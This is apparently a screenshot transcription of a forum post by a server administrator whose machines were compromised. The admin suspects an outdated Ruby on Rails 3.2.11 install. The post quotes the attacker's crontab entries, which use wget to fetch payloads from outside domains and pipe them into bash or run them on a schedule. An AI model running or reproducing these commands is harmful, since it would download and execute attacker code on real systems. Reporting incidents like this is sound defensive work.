
1 * * * * wget -O /var/tmp/k colkolduld.com/req/work.php
&& chmod +x /var/tmp/k && /var/tmp/k
Today:
1 * * * * wget -O - colkolduld.com/cmd1|bash;wget -O -
lochjol.com/cmd2|bash;wget -O - ddos.cat.com/cmd3|bash;
I suspect (but I have no clue ^^) the root vulnerability which
give access to the server might be related to Ruby on Rails.
We are using:
Ruby 1.9.3 p327
Ruby On Rails 3.2.11
And we didn't manage to update our servers because we
are still in heavy development mode.
We tried to change root password as quick fix but it didn't
stop the attacker (I am even not sure that he needs/uses
root access as he overrides user-level crontab...).
Regards.